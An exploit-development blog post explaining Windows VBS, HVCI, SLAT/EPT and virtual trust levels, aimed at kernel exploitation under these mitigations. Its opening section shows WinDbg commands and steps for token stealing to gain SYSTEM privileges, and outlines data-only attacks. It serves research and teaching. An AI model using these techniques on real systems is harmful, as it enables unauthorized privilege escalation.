Exploit Development: No Code Execution? No Problem! Living The Age of VBS, HVCI, and Kernel CFG
Introduction
I firmly believe there is nothing in life that is more satisfying than wielding the ability to execute unsigned-shellcode. Forcing an application to execute some kind of code the developer of the vulnerable application never intended is what first got me hooked on memory corruption. However, as we saw in my last blog series on browser exploitation, this is already something that, if possible, requires an expensive exploit - in terms of cost to develop. With the advent of Arbitrary Code Guard, and Code Integrity Guard, executing unsigned code within a popular user-mode exploitation “target”, such as a browser, is essentially impossible when these mitigations are enforced properly (and without an existing vulnerability).
Another popular target for exploit writers is the Windows kernel. Just like with user-mode targets, such as Microsoft Edge (pre-Chromium), Microsoft has invested extensively into preventing execution of unsigned, attacker-supplied code in the kernel. This is why Hypervisor-Protected Code Integrity (HVCI) is sometimes called “the ACG of kernel mode”. HVCI is a mitigation, as the name insinuates, that is provided by the Windows hypervisor - Hyper-V.
HVCI is a part of a suite of hypervisor-provided security features known as Virtualization-Based Security (VBS). HVCI uses some of the same technologies employed for virtualization in order to mitigate the ability to execute shellcode/unsigned-code within the Windows kernel. It is worth noting that VBS isn’t HVCI. HVCI is a feature under the umbrella of all that VBS offers (Credential Guard, etc.).
How can exploit writers deal with this “shellcode-less” era? Let’s start by taking a look into how a typical kernel-mode exploit may work and then examine how HVCI affects that mission statement.
“We guarantee an elevated process, or your money back!” - The Kernel Exploit Committee’s Mission Statement
Kernel exploits are (usually) locally-executed for local privilege escalation (LPE). Remotely-detonated kernel exploits over a protocol handled in the kernel, such as SMB, are usually more rare - so we will focus on local exploitation.
When locally-executed kernel exploits are exploited, they usually follow the below process (key word here - usually):
- The exploit (which usually is a medium-integrity process if executed locally) uses a kernel vulnerability to read and write kernel memory.
- The exploit uses the ability to read/write to overwrite a function pointer in kernel-mode (or finds some other way) to force the kernel to redirect execution into attacker-controlled memory.
- The attacker-controlled memory contains shellcode.
- The attacker-supplied shellcode executes. The shellcode could be used to arbitrarily call kernel-mode APIs, further corrupt kernel-mode memory, or perform token stealing in order to escalate to
NT AUTHORITY\SYSTEM.
Since token stealing is extremely prevalent, let’s focus on it.
We can quickly perform token stealing using WinDbg. If we open up an instance of cmd.exe, we can use the whoami command to understand which user this Command Prompt is running in context of.

Using WinDbg, in a kernel-mode debugging session, we then can locate where in the EPROCESS structure the Token member is, using the dt command. Then, using the WinDbg Debugger Object Model, we then can leverage the following commands to locate the cmd.exe EPROCESS object, the System process EPROCESS object, and their Token objects.
dx -g @$cursession.Processes.Where(p => p.Name == "System").Select(p => new { Name = p.Name, EPROCESS = &p.KernelObject, Token = p.KernelObject.Token.Object})

dx -g @$cursession.Processes.Where(p => p.Name == "cmd.exe").Select(p => new { Name = p.Name, EPROCESS = &p.KernelObject, Token = p.KernelObject.Token.Object})
The above commands will:
- Enumerate all of the current session’s active processes and filter out processes named System (or
cmd.exein the second command) - View the name of the process, the address of the corresponding
EPROCESSobject, and theTokenobject
Then, using the ep command to overwrite a pointer, we can overwrite the cmd.exe EPROCESS.Token object with the System EPROCESS.Token object - which elevates cmd.exe to NT AUTHORITY\SYSTEM privileges.


It is truly a story old as time - and this is what most kernel-mode exploit authors attempt to do. This can usually be achieved through shellcode, which usually looks something like the image below.

However, with the advent of HVCI - many exploit authors have moved to data-only attacks, as HVCI prevents unsigned-code execution, like shellcode, from running (we will examine why shortly). These so-called “data-only attacks” may work something like the following, in order to achieve the same thing (token stealing):
NtQuerySystemInformationallows a medium-integrity process to leak anyEPROCESSobject. Using this function, an adversary can locate theEPROCESSobject of the exploiting process and the System process.- Using a kernel-mode arbitrary write primitive, an adversary can then copy the token of the System process over the exploiting process, just like before when we manually performed this in WinDbg, simply using the write primitive.
This is all fine and well - but the issue resides in the fact an adversary would be limited to hot-swapping tokens. The beauty of detonating unsigned code is the extensibility to not only perform token stealing, but to also invoke arbitrary kernel-mode APIs as well. Most exploit writers sell themselves short (myself included) by stopping at token stealing. Depending on the use case, “vanilla” escalation to NT AUTHORITY\SYSTEM privileges may not be what a sophisticated adversary wants to do with kernel-mode code execution.
A much more powerful primitive, besides being limited to only token stealing, would be if we had the ability to turn our arbitrary read/write primitive into the ability to call any kernel-mode API of our choosing! This could allow us to allocate pool memory, unload a driver, and much more - with the only caveat being that we stay “HVCI compliant”. Let’s focus on that “HVCI compliance” now to see how it affects our exploitation.
Note that the next three sections contain an explanation of some basic virtualization concepts, along with VBS/HVCI. If you are familiar, feel free to skip to the From Read/Write To Arbitrary Kernel-Mode Function Invocation section of this blog post to go straight to exploitation.
Hypervisor-Protected Code Integrity (HVCI) - What is it?
HVCI, at a high level, is a technology on Windows systems that prevents attackers from executing unsigned-code in the Windows kernel by essentially preventing readable, writable, and executable memory (RWX) in kernel mode. If an attacker cannot write to an executable code page - they cannot place their shellcode in such pages. On top of that, if attackers cannot force data pages (which are writable) to become code pages - said pages which hold the malicious shellcode can never be executed.
How is this manifested? HVCI leverages existing virtualization capabilities provided by the CPU and the Hyper-V hypervisor. If we want to truly understand the power of HVCI it is first worth taking a look at some of the virtualization technologies that allow HVCI to achieve its goals.
Hyper-V 101
Before prefacing this section (and the next two sections), all information provided can be found within Windows Internals 7th Edition: Part 2, Intel 64 and IA-32 Architectures Software Manual, Combined Volumes, and Hypervisor Top Level Functional Specification.
Hyper-V is Microsoft’s hypervisor. Hyper-V uses partitions for virtualization purposes. The host operating system is the root partition and child partitions are partitions that are allocated to host a virtual machine. When you create a Hyper-V virtual machine, you are allocating some system resources to create a child partition for the VM. This includes its own physical address space, virtual processors, virtual hard disk, etc. Creating a child partition creates a boundary between the root and child partition(s) - where the child partition is placed in its own address space, and is isolated. This means one virtual machine can’t “touch” other virtual machines, or the host, as the virtual machines are isolated in their own address space.

Among the technologies that help augment this isolation is Second Layer Address Translation, or SLAT. SLAT is what actually allows each VM to run in its own address space in the eyes of the hypervisor. Intel’s implementation of SLAT is known as Extended Page Tables, or EPT.
At a basic level, SLAT (EPT) allows the hypervisor to create an additional translation of memory - giving the hypervisor power to delegate memory how it sees fit.
When a virtual machine needs to access physical memory (the virtual machine could have accessed virtual memory within the VM which then was translated into physical memory under the hood), with EPT enabled, the hypervisor will tell the CPU to essentially “intercept” this request. The CPU will translate the memory the virtual machine is trying to access into actual physical memory.
The virtual machine doesn’t know the layout of the physical memory of the host OS, nor does it “see” the actual pages. The virtual machine operates on memory identically to how a normal system would - translating virtual addresses to physical addresses. However, behind the scenes, there is another technology (SLAT) which facilitates the process of taking the physical address the virtual machine thinks it is accessing and translating said physical memory into the actual physical memory on the physical computer - with the VM just operating as normal. Since the hypervisor, with SLAT enabled, is aware of both the virtual machine’s “view” of memory and the physical memory on the host - it can act as arbitrator to translate the memory the VM is accessing into the actual physical memory on the computer (we will come to a visual shortly if this is a bit confusing).
It is worth investigating why the hypervisor needs to perform this additional layer of translation in order to not only understand basic virtualization concepts - but to see how HVCI leverages SLAT for security purposes.
As an example - let’s say a virtual machine tries to access the virtual address 0x1ad0000 within the VM - which (for argument’s sake) corresponds to the physical memory address 0x1000 in the VM. Right off the bat we have to consider that all of this is happening within a virtual machine - which runs on the physical computer in a pre-defined location in memory on that physical computer (a child partition in a Hyper-V setup).
The VM can only access its own “view” of what it thinks the physical address 0x1000 is. The physical location in memory (since VMs run on a physical computer, they use the physical computer’s memory) where the VM is accessing (what it thinks is 0x1000) is likely not going to be located at 0x1000 on the physical computer itself. This can be seen below (please note that the below is just a visual representation, and may not represent things like memory fragmentation, etc.).

In the above image, the physical address of the VM located at 0x1000 is stored at the physical address of 0x4000 on the physical computer. So when the VM needs to access what it thinks is 0x1000, it actually needs to access the contents of 0x4000 on the physical computer.
This creates an issue, as the VM not only needs to compensate for “normal” paging to come to the conclusion that the virtual address in the VM, 0x1ad0000, corresponds to the physical address 0x1000 - but something needs to compensate for the fact that when the VM tries to access the physical address 0x1000 that the memory contents of 0x1000 (in context of the VM) are actually stored somewhere in the memory of the physical computer the VM is running on (in this case 0x4000).
To address this, the following happens: the VM walks the paging structures, starting with the base paging structure, PML4, in the CR3 CPU register within the VM (as is typical in “normal” memory access). Through paging, the VM would eventually come to the conclusion that the virtual address 0x1ad0000 corresponds to the physical address 0x1000. However, we know this isn’t the end of the conversion because although 0x1000 exists in context of the VM as 0x1000, that memory stored there is stored somewhere else in the physical memory of the physical computer (in this case 0x4000).
With SLAT enabled the physical address in the VM (0x1000) is treated as a guest physical address, or GPA, by the hypervisor. Virtual machines emit GPAs, which then are converted into a system physical address, or SPA, by the physical CPU. SPAs refer to the actual physical memory on the physical computer the VM(s) is/are running on.
The way this is done is through another set of paging structures called extended page tables (EPTs). The base paging structure for the extended page tables is known as the EPT PML4 structure - similarly to a “traditional” PML4 structure. As we know, the PML4 structure is used to further identify the other paging structures - which eventually lead to a 4KB-aligned physical page (on a typical Windows system). The same is true for the EPT PML4 - but instead of being used to convert a virtual address into a physical one, the EPT PML4 is the base paging structure used to map a VM-emitted guest physical address into a system physical address.
The EPT PML4 structure is referenced by a pointer known as the Extended Page Table Pointer, or EPTP. An EPTP is stored in a per-VCPU (virtual processor) structure called the Virtual Machine Control Structure, or VMCS. The VMCS holds various information, including state information about a VM and the host. The EPTP can be used to start the process of converting GPAs to SPAs for a given virtual machine. Each virtual machine has an associated EPTP.
To map guest physical addresses (GPAs) to system physical addresses (SPAs), the CPU “intercepts” a GPA emitted from a virtual machine. The CPU then takes the guest physical address (GPA) and uses the extended page table pointer (EPTP) from the VMCS structure for the virtual CPU the virtual machine is running under, and it uses the extended page tables to map the GPA to a system physical address (SPA).

The above process allows the hypervisor to map what physical memory the guest VM is actually trying to access, due to the fact the VM only has access to its own allocated address space (like when a child partition is created for the VM to run in).
The page table entries within the extended page tables are known as extended page table entries, or EPTEs. These act essentially the same as “traditional” PTEs - except for the fact that EPTEs are used to translate a GPA into an SPA - instead of translating a virtual address into a physical one (along with some other nuances). What this also means is that EPTEs are only used to describe physical memory (guest physical addresses and system physical addresses).
The reason why EPTEs only describe physical memory is pretty straightforward. The “normal” page table entries (PTEs) are already used to map virtual memory to physical memory - and they are also used to describe virtual memory. Think about a normal PTE structure - it stores some information which describes a given virtual page (readable, writable, etc.) and it also contains a page frame number (PFN) which, when multiplied by the size of a page (usually 0x1000), gives us the physical page backing the virtual memory. This means we already have a mechanism to map virtual memory to physical memory - so the EPTEs are used for GPAs and SPAs (physical memory).
Another interesting side effect of only applying EPTEs to physical memory is the fact that physical memory trumps virtual memory (we will talk more about how this affects traditional PTEs later and the level of enforcement on memory PTEs have when coupled with EPTEs).
For instance, if a given virtual page is marked as readable/writable/executable in its PTE - but the physical page backing that virtual page is described as only readable - any attempt to execute and/or write to the page will result in an access violation. Since the EPTEs describe physical memory and are managed by the hypervisor, the hypervisor can enforce its “view” of memory leveraging EPTEs - meaning that the hypervisor ultimately can decide how a given page of RAM should be defined. This is the key tenet of HVCI.
Think back to our virtual machine to physical machine example. The VM has its own view of memory, but ultimately the hypervisor had the “supreme” view of memory. It understands where the VM thinks it is accessing and it can correlate that to the actual place in memory on the physical computer. In other words, the hypervisor contains the “ultimate” view of memory.
Now, I am fully aware a lot of information has been mentioned above. At a high level, we should walk away with the following knowledge:
- It is possible to isolate a virtual machine in its own address space.
- It is possible to abstract the physical memory that truly exists on the host operating system away from the virtual machine.
- Physical memory trumps virtual memory (if virtual memory is read/write and the physical memory is read-only, any write to the region will cause an access violation).
- EPTEs facilitate the “supreme” view of memory, and have the “final say”.
The above concepts are the basis for HVCI (which we will expand upon in the next section).
Before leaving this section of the blog post - we should recall what was said earlier about HVCI:
HVCI is a feature under the umbrella of all that VBS offers (Credential Guard, etc.).
What this means is that Virtualization-Based Security is responsible for enabling HVCI. Knowing that VBS is responsible for enabling HVCI (should it be enabled on the host operating system which, as of Windows 11 and Windows 10 “Secured Core” PCs, it is by default), the last thing we need to look at is how VBS takes advantage of all of these virtualization technologies we have touched on in order to instrument HVCI.
Virtualization-Based Security
With Virtualization-Based Security enabled, the Windows operating system runs in a “virtual machine”, of sorts. Although Windows isn’t placed into a child partition, meaning it doesn’t have a VHD, or virtual hard disk - the hypervisor, at boot, makes use of all of the aforementioned principles and technologies to isolate the “standard” Windows kernel (e.g. what the end-user interfaces with) in its own region, similarly to how a VM is isolated. This isolation is manifest through Virtual Trust Levels, or VTLs. Currently there are two Virtual Trust Levels - VTL 1, which hosts the “secure kernel” and VTL 0, which hosts the “normal kernel” - with the “normal kernel” being what end-users interact with. Both of these VTLs are located in the root partition. You can think of these two VTLs as “isolated virtual machines”.

VTLs, similarly to virtual machines, provide isolation between the two environments (in this case between the “secure kernel” and the “normal kernel”). Microsoft considers the “secure” environment, VTL 1, to be a “more privileged entity” than VTL 0 - with VTL 0 being what a normal user interfaces with.
The goal of the VTLs is to create a higher security boundary (VTL 1) where if a normal user exploits a vulnerability in the kernel of VTL 0 (where all users are executing, only Microsoft is allowed in VTL 1), they are limited to only VTL 0. Historically, however, if a user compromised the Windows kernel, there was nothing else to protect the integrity of the system - as the kernel was the highest security boundary. Now, since VTL 1 is of a “higher boundary” than VTL 0 - even if a user exploits the kernel in VTL 0, there is still a component of the system that is totally isolated (VTL 1) from where the malicious user is executing (VTL 0).
It is crucial to remember that although VTL 0 is a “lower security boundary” than VTL 1 - VTL 0 doesn’t “live” in VTL 1. VTL 0 and VTL 1 are two separate entities - just as two virtual machines are two separate entities. On the same note - it is also crucial to remember that VBS doesn’t actually create virtual machines - VBS leverages the virtualization technologies that a hypervisor may employ for virtual machines in order to isolate VTL 0 and VTL 1. Microsoft instruments these virtualization technologies in such a way that, although VTL 1 and VTL 0 are separated like virtual machines, VTL 1 is allowed to impose its “will” on VTL 0. When the system boots, and the “secure” and “normal” kernels are loaded - VTL 1 is then allowed to “ask” the hypervisor, through a mechanism called a hypercall (more on this later in the blog post), if it can “securely configure” VTL 0 (which is what the normal user will be interfacing with) in a way it sees fit, when it comes to HVCI. VTL 1 can impose its will on VTL 0 - but it goes through the hypervisor to do this. To summarize - VTL 1 isn’t the hypervisor, and VTL 0 doesn’t live in VTL 1. VTL 1 works with the hypervisor to configure VTL 0 - and all three are their own separate entities. The following image is from Windows Internals, Part 1, 7th Edition - which visualizes this concept.

We’ve talked a lot now on SLAT and VTLs - let’s see how these technologies are both used to enforce HVCI.
After the “secure” and “normal” kernels are loaded - execution eventually redirects to the entry point of the “secure” kernel, in VTL 1. The secure kernel will set up SLAT/EPT, by asking the hypervisor to create a series of extended page table entries (EPTEs) for VTL 0 through the hypercall mechanism (more on this later). We can think of this as if we are treating VTL 0 as “the guest virtual machine” - just like how the hypervisor would treat a “normal” virtual machine. The hypervisor would set up the necessary EPTEs that would be used to map the guest physical addresses generated from a virtual machine into actual physical memory (system physical addresses). However, let’s recall the architecture of the root partition when VTLs are involved.

As we can see, both VTL 1 and VTL 0 reside within the root partition. This means that, theoretically, both VTL 1 and VTL 0 have access to the physical memory on the physical computer. At this point you may be wondering - if both VTL 1 and VTL 0 reside within the same partition - how is there any separation of address space/privileges? VTL 0 and VTL 1 seem to share the same physical address space. This is where virtualization comes into play!
Microsoft leverages all of the virtualization concepts we have previously talked about, and essentially places VTL 1 and VTL 0 into “VMs” (logically speaking) in which VTL 0 is isolated from VTL 1, and VTL 1 has control over VTL 0 - with this architecture being the basis of HVCI (more on the technical details shortly).
If we treat VTL 0 as “the guest” we then can use the hypervisor and CPU to translate addresses requested from VTL 0 (the hypervisor “manages” the EPTEs but the CPU performs the actual translation). Since GPAs are “intercepted”, in order for them to be converted into SPAs, this provides a mechanism (via SLAT) to “intercept” or “gate” any memory access stemming from VTL 0.

Here is where things get very interesting. Generally speaking, the GPAs emitted by VTL 0 actually map to the same physical memory on the system.
Let’s say VTL 0 requests to access the physical address 0x1000, as a result of a virtual address within VTL 0 being translated to the physical address 0x1000. The address of the GPA, which is 0x1000, is still located at an SPA of 0x1000. This is due to the fact that virtual machines, in Hyper-V, are confined to their respective partitions - and since VTL 1 and VTL 0 live in the same partition (the root), they “share” the same physical memory address space (which is the actual physical memory on the system).
So, since EPT (with HVCI enabled) isn’t used to “find” the physical address a GPA corresponds to on the system - due to the GPAs and SPAs mapping to the same physical address - what on earth could they be used for?
Instead of using extended page table entries to traverse the extended page tables in order to map one GPA to another SPA, the EPTEs are instead used to create a “second view” of memory - with this view describing all of RAM as either readable and writable (RW) but not executable - or readable and executable - but not writable, when dealing with HVCI. This ensures that no pages exist in the kernel which are writable and executable at the same time - which is a requirement for unsigned-code!
Recall that EPTEs are used to describe each physical page. Just as a virtual machine has its own view of memory, VTL 0 also has its own view of memory, which it manages through standard, normal PTEs. The key to remember, however, is that at boot - code in VTL 1 works with the hypervisor to create EPTEs which have the true definition of memory - while the OS in VTL 0 only has its view of memory. The hypervisor’s view of memory is “supreme” - as the hypervisor is a “higher security boundary” than the kernel, which historically managed memory. This, as mentioned, essentially creates two “mappings” of the actual physical memory on the system - one is managed by the Windows kernel in VTL 0, through traditional page table entries, and the other is managed by the hypervisor using extended page table entries.
Since we know EPTEs are used to describe physical memory, this can be used to override any protections that are set by the “traditional” PTEs themselves in VTL 0. And since the hypervisor’s view of virtual memory trumps the OS (in VTL 0) view - HVCI leverages the fact that since the EPTEs are managed by a more “trusted” boundary, the hypervisor, they are immutable in context of VTL 0 - where the normal users live.
As an example, let’s say you use the !pte command in WinDbg to view the PTE for a given virtual memory address in VTL 0, and WinDbg says that page is readable, writable, and executable. However, the EPTE (which is not transparent to VTL 0) may actually describe the physical page backing that virtual address as only readable. This means the page would be only readable - even though the PTE in VTL 0 says otherwise!
HVCI leverages SLAT/EPT in order to ensure that there are no pages in VTL 0 which can be abused to execute unsigned-code (by enforcing the aforementioned principles on RWX memory). It does this by guaranteeing that code pages never become writable - or that data pages never become executable. You can think of EPTEs being used (with HVCI) to basically create an additional “mapping” of memory, with all memory being either RW- or R-X, and with this “mapping” of memory trumping the “normal” enforcement of memory through normal PTEs. The EPTE “view” of memory is the “root of trust” now. These EPTEs are managed by the hypervisor, which VTL 0 cannot touch.
We know now that the EPTEs have the “true” definition of memory - so a logical question would now be “how does the request, from the OS, to setup an EPTE work if the EPTEs are managed by the hypervisor?” As an example, let’s examine how boot-loaded drivers have their memory protected by HVCI (the process of loading runtime drivers is different - but the mechanism (which is a hypercall - more on this later), used to apply SLAT page protections remains the same for runtime drivers and boot-loaded drivers).
We know that VTL 1 performs the request for the configuration of EPTEs in order to configure VTL 0 in accordance with HVCI (no memory that is writable and executable). This means that securekernel.exe - which is the “secure kernel” running in VTL 1 - must be responsible for this. Cross referencing the VSM startup section of Windows Internals, we can observe the following:
… Starts the VTL secure memory manager, which creates the boot table mapping and maps the boot loader’s memory in VTL 1, creates the secure PFN database and system hyperspace, initializes the secure memory pool support, and reads the VTL 0 loader block to copy the module descriptors for the Secure Kernel’s imported images (
Skci.dll,Cnf.sys, andVmsvcext.sys). It finally walks the NT loaded module list to establish each driver state, creating a NAR (normal address range) data structure for each one and compiling an Normal Table Entry (NTE) for every page composing the boot driver’s sections. FURTHERMORE, THE SECURE MEMORY MANAGER INITIALIZATION FUNCTION APPLIES THE CORRECT VTL 0 SLAT PROTECTION TO EACH DRIVER’S SECTIONS.
Let’s start with the “secure memory manager initialization function” - which is securekernel!SkmmInitSystem.
